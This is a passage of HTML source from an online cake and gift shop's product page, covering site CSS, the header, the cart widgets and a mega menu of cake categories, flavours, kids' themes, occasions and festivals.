    margin-left: 2;
    padding-left: 25px;
}

#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #555;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: underline;
    TEXT-DECORATION-COLOR: red;
    padding-bottom: 11px;
    text-decoration-thickness: 5px;
    font-weight: inherit;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
.nav p {
    margin: 0;
    padding-bottom: 0;
    padding-top: 20px;
}

.h2.product-option-group-title{
	display:none !important;
}
.ux-search-submit submit-button secondary button icon mb-0{
	margin-top: 22px;
}

.screen-reader-text{display:none;}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #411c11;
    border: 2px solid #411c11;
}

/* code by KM */
.vc_btn3.vc_btn3-size-md {
	  background-color: #411c11;
  
}
.yith-wacp-mini-cart-icon, .yith-wacp-mini-cart-count {
	display:none;
}

#wps-slider-section #sp-woo-product-slider-25492.wps-product-section ul.slick-dots li button{
	display:none;
}
.wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill{
	height:300px;
}

.section-content{
	margin-left: 20px;
  margin-right: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>


</head>

<body class="product-template-default single single-product postid-15659 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-primary-mobile full-width box-shadow lightbox nav-dropdown-has-arrow has-lightbox wpb-js-composer js-comp-ver-6.1 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-25465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/" class="nav-top-link">Cake</a></li>
<li id="menu-item-25466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/" class="nav-top-link">Flowers</a></li>
<li id="menu-item-25467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/" class="nav-top-link">Combo</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CakeCarnivalIndian" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cakecarnival/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#3457555f515755465a5d425558525b5b50745359555d581a575b59" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:97732 67676" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://cakecarnival.com/" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" rel="home">
    <img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header_logo header-logo" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /><img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header-logo-dark" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://cakecarnival.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://cakecarnival.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase">
                    <li class="header-divider"></li><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, 